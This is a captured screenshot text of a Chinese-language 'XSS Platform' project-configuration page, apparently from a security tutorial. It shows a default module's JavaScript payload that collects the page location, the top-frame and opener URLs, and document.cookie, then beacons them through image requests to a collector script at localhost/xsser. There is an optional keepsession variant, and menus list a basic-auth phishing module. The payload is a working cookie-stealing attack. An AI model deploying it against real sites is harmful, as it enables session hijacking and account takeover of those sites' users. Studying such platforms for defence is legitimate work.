 XSS Platform
用户：fendo88 , 退出
我的项目 创建
fendo
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
当前位置： 首页 > 配置项目代码
配置代码
项目名称
fendo
默认模块 折叠
需要配置的参数
无keepsession keepsession
参数:
location,toplocation,cookie,opener
代码:
(function(){(new Image()).src='http://localhost/xsser/index.php?do=api&id={projectId}&location='+escape((function()
{try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return
top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if('{set.keepsession}'==1){keep=new
Image();keep.src='http://localhost/xsser/index.php?do=keepsession&id=
{projectId}&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
xss.js 展开
基础认证钓鱼 展开
红日安全